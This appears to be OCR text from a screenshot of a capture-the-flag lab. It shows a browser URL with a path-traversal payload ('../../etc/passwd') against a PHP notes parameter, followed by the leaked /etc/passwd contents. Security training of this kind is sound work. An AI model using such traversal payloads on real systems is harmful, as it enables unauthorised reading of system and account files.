 10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../../../../../etc/passwd
potify Labs PortSwigger Gmail Notion HackTricks GitHub S4vitar excels Lista de lectura Cheatsheets cursos de
out
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin